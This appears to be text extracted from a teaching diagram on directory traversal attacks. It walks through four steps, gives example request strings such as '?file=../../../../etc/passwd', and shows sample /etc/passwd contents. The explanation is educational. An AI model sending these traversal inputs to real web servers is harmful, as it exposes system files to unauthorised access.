 Directory Traversal Attack
1. Hacker identifies web
application with insufficient
filtering or validation of
browser input from users.
2. Valid GET request is
used to retrieve and
return an expected file
from the web server.
https://example.com/?file=filename.php
1
2
SERVER
filename.php -->
../../../../etc/passwd
../
../
3
4
HACKER
https://example.com/?file=../../../../etc/passwd
3. Hacker modifies URL
string using “../” directive in
attempt to retrieve desired
file from a higher directory.
4. GET request is performed and
hacker is granted access to file
containing sensitive information
without proper validation.
/loadImage?filename=gift.png
/loadImage?filename=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
*